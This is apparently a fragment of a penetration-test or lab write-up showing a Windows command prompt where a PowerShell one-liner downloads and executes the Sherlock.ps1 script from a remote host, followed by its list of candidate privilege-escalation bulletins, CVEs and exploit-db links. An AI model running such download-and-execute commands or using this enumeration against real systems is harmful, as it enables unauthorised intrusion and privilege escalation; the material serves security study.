 C:\Windows>powershell -c "IEX (New-Object System.Net.WebClient).DownloadString('http:// /Sherlock.ps1'); Find-AllVulns"
powershell -c "IEX (New-Object System.Net.WebClient).DownloadString('http:// /Sherlock.ps1'); Find-AllVulns"
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Not Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable